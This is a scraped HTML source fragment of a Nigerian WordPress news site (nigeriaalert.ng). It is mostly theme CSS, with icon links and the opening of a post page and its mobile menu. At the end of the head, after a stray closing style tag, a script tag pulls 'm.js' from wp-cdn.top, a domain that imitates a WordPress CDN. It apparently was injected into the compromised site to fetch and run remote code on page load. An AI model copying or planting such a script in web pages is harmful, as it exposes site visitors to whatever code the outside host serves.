        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 50px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 50px;
        }
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }



	
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #424242;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #424242;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #424242;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #19a800;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.7);
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 50px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 50px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 50px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 50px;
        }
    }
</style>

<link rel="icon" href="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=32%2C22&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=192%2C130&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=180%2C122&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=270%2C182&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body class="wp-singular post-template-default single single-post postid-1508 single-format-standard wp-theme-Newspaper td-standard-pack letter-to-nigerian-electorate-1-by-dr-muiz-banire-san global-block-template-1 td-romania-news tdb_template_4733 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-4720"><a href="https://nigeriaalert.ng/">Home</a></li>
<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4713"><a href="https://nigeriaalert.ng/category/news/">News</a></li>
<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://nigeriaalert.ng/category/crime/">Crime</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://nigeriaalert.ng/category/education/">Education</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="https://nigeriaalert.ng/category/environment/">Environment</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://nigeriaalert.ng/category/sport/">Sport</a></li>
